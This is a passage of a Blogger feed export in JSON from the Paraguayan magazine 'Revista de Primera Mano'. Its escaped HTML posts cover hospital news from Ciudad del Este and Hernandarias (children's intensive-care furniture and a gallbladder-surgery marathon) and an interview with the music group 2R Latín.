class=\"tr-caption\" style=\"text-align: center;\"\u003EPlantel.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cstrong\u003ELLEGAR\nA TODOS\u003C\/strong\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EFinalmente\ndijo que tienen como meta llegar a los lugares más recónditos para\nmejorar la calidad de vida y el bienestar de muchos paraguayos con un\ntrabajo con fuerte componente social. “Queremos seguir ayudando y\nque la salud en el Alto Paraná y Canindeyú sea una de las mejores\nen el país, no solo a nivel de salud pública si no también en el\nárea social como Hospital del Área 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7824078069253735777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html","title":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s72-c\/tesai%205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5603263810061346773"},"published":{"$t":"2023-10-28T15:50:00.002-07:00"},"updated":{"$t":"2023-10-28T15:50:31.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MARATÓN DE COLECISTECTOMÍA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s715\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"715\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/w320-h298\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEquipo de cirujanos, anestesistas\u0026nbsp;y ayudantes.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif; font-size: 24pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMaratón\nde colecistectomía (Retiro de la Vesícula)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003EEl\ndía viernes 27 de octubre se llevó a cabo la segunda jornada\nmaratónica de cirugía de extirpación de la vesícula biliar en el\nHospital Distrital de Hernandarias con el apoyo de cirujanos del\nHospital Regional de Ciudad del Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s1077\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"719\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s320\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas\ncirugías programadas es la gran esperanza de muchos pacientes de\nescasos recursos que recurren a Hospitales públicos en busca de una\nmejor calidad de vida. La exitosa jornada reduho considerablemente la\ncantidad de pacientes en lista de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003ECon los 10 pacientes beneficiados en el segundo día de Maratón de Cirugías, suman 20 intervenciones quirúrgicas de extracción\u0026nbsp;de vesícula.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s1169\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s320\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMédicos felices al \u003Cbr \/\u003Etérmino de la jornada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstos trabajos tienen como objetivo primordial reducir significativamente el tiempo de espera de los pacientes con esta patología.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMás adelante se seguirán realizando las jornadas quirúrgicas hasta llegar a 80 intervenciones en pacientes que cuentan con todas las documentaciones exigidas para entrar en quirófano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5603263810061346773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html","title":"MARATÓN DE COLECISTECTOMÍA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s72-w320-h298-c\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8434459128337604127"},"published":{"$t":"2023-09-20T07:14:00.006-07:00"},"updated":{"$t":"2023-09-20T07:24:16.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"2RLATIN GRUPO MUSICAL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EShow diferente para todos los gustos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s1952\/2R.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1952\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s320\/2R.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael, Lucio y Roberto.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo todo fue malo en pandemia, las personas se re-inventaron ofreciendo lo mejor de su talento, servicios, productos, etc. Algo similar pasó entre tres grandes amigos y talentosos músicos que, entre charlas y charlas crearon un nuevo grupo musical para ofrecer un show diferente y del agrado de jóvenes y adultos. Decididos a permanecer y forjar historia en el Este del país, el Grupo Musical 2R Latín en pos de mejorar el repertorio de las fiestas y tornar más divertidas, presenta una propuesta diferente. Al respecto hablamos con el percusionista y mentor, Sr. Roberto Giménez.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E¿A qué se debe la denominación del grupo?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESomos 2 R Latín, son las iniciales de nuestros\u0026nbsp; nombres y Latín es el estilo de música que cantamos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/s1737\/2RLATIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"1737\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/w380-h247\/2RLATIN.jpg\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/s2289\/2R%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2289\" data-original-width=\"2169\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/w189-h200\/2R%201.jpg\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERoberto Giménez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Quiénes\u0026nbsp; integran 2R Latín?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad somos tres músicos, el vocalista es Lucio Mereles, Rafael Benítez en\u0026nbsp; teclado y acordeón, Roberto Giménez en\u0026nbsp; batería, percusión.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El Grupo musical es de reciente creación?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2R Latín surgió durante la Pandemia en un intento de sacar provecho del confinamiento obligatorio. Nuestro objetivo es crear un estilo renovado con músicas latinoamericanas en español y portugués, repertorio variado para todo tipo de eventos y para todas las edades. Nuestro compromiso como grupo es que en cada presentación hacemos lo mejor con mucha responsabilidad y respeto los gustos de nuestros clientes.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2479\" data-original-width=\"1865\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOnLwlnV0QWKdeZd20ZbgFSW9s5c8WtiznGVlm5gHJs5DZGDW0gr7KY9HxwoJDpEutOteefCGxrrqsKkZP3R1YnnMhINj4hAazIhqadJmkISVhdotSJREKv6sUMpZ7P1JYoEKafx3WirkQVjOXlBLlspIZdy5MDup6aYBAA0x0JZCbkAF8aQeKOf1wK8\/w199-h265\/2R%202.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"199\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELucio Mereles\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/s2209\/2R%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2209\" data-original-width=\"2185\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/w198-h200\/2R%203.jpg\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael Benítez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cuáles son los eventos ideales para contratar 2R Latín?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOfrecemos show de primer nivel durante 2 horas en bodas, 15 años, fiestas privadas, bares y restaurantes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Ofrecen shows en CDE?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHemos tenido varios shows en Ciudad del Este y ciudades vecinas, como también en Foz de Yguazú y Santa Catarina. Estamos preparados para actuar en todo el país, contamos con movilidad y equipo propio, además ofrecemos un buen presupuesto.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/s1465\/2RLATIN1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1465\" data-original-width=\"1341\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/w293-h320\/2RLATIN1.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8434459128337604127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html#comment-form","title":"0 